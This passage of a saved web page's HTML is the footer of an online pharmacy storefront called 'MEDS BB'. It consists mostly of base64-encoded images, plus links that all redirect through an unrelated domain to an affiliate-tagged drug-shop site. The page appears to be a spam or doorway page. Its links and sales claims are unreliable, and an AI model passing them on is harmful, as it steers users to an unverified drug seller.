dyGy2lRJDH9lXHswZ6dW1WUUkrflCI6Xf\/NIjLZbUiUCFq8ZWCFkJvWGkkvM1v5fRJ3rvg6RMURpCUd0vX2XlLTiE40pMnb775QZ7R4t61\/ToAf\/ojRJHPfjT64K5CBrtiYLa9fa\/wCMFGF71ncVEyPlPd+vz6Ye3K\/BDynN3FOpM0MQv+cOH9NzLXfJT\/4P3h3UKl2G+6UMzXmrTpkZgOY+dmkjNXq1utUUiEXKfLa3d6WzDaaQ72ZyaLy6c9OkFLoQxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmG